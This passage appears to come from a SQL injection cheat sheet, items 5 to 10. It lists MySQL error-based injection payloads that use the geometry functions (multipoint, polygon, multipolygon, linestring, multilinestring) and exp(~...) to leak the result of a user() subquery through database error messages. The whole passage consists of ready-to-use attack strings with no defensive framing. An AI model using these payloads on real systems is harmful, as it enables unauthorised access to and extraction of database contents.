 5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));